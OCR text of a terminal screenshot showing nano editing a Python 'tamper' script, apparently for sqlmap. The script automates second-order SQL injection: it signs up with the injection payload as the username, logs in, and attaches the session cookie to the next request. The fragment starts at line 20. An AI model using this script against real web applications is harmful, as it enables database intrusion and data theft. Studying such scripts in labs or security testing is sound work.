 Téléchargements : nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
GNU nano 5.9 so-tamper.py
20
21 def dependencies():
22     pass
23
24 def create_account(payload):
25     with requests.Session() as s:
26         data = {"username": payload, "password": password}
27         resp = s.post(f"{address}/signup", data=data)
28
29 def login(payload):
30     with requests.Session() as s:
31         data = {"username": payload, "password": password}
32         resp = s.post(f"{address}/login", data=data)
33         sessid = s.cookies.get("session", None)
34     return "session={}".format(sessid)
35
36
37 def tamper(payload, **kwargs):
38     headers = kwargs.get("headers", {})
39     create_account(payload)
40     headers["Cookie"] = login(payload)
41     return payload
42
43
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire